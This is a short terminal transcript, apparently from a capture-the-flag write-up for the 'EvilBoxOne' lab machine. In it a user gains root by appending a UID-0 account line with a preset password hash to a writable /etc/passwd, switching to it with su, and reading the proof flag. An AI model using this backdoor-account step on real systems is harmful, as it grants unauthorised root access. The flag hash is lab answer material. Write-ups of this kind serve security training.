 mowree@EvilBoxOne:~$ echo 'iamroot:fguk2XQir0LiQ:0:0:iamroot:/home/iamroot:/bin/bash' >> /etc/passwd
mowree@EvilBoxOne:~$ su iamroot
Contraseña:
root@EvilBoxOne:/home/mowree# cd ../..
root@EvilBoxOne:/# cd root
root@EvilBoxOne:/root# ls
proof.txt
root@EvilBoxOne:/root# cat proof.txt
a666ac02b9fefd8e8e7256ebdf4836d1
root@EvilBoxOne:/root#